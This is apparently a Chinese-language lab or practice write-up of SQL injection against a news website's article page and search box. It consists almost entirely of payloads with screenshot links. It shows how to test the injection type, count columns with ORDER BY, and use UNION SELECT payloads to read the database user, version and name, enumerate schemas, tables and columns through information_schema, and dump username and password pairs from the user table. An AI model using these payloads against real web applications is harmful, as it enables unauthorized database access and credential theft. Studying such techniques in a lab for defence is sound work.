'注入新闻页面'
利用union select语句查询新闻界面
判断注入类型为整型还是字符串型
输入13-1

输入12’ – |’ 断定为字符串型

使用二分法测试有几个数据库

?id=12’ order by 1 %23
order by 10
Order by 5

最后得到数量为7个
1 | ?id = 12’ and 1=2 union select 1,2,3,4,5,6,7 %23 |
查询基本信息
1 | ?id=12' and 1=2 union select 1,user(),3,version(),database(),6,7 %23 |

1 | id=12' and 1=2 union select 1,(select group_concat(schema_name) from information_schema.schemata),3,4,5,6,7 %23 |
查询所有数据库名

1 | id=12' and 1=2 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema = 'news'),3,4,5,6,7 %23 |
查询数据库中news的所有表名

1 | id=12' and 1=2 union select 1,(select group_concat(column_name) from information_schema.columns where table_schema = 'news' and table_name = 'user'),3,4,5,6,7 %23 |
查询user表的字段


1 | id=12' and 1=2 union select 1,(select group_concat(username,'~',password) from news.user),3,4,5,6,7 %23 |
搜索框的注入
1 | 搜索内容%' union select 1,2,3,4,5,6,7 # |
方法和新闻页面注入相同,懒(T_T)